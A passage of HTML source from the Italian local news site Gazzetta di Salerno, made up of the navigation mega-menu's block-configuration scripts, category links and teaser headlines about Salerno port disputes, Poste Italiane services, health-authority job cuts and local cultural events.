block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2015";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "403";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5777";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2862";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
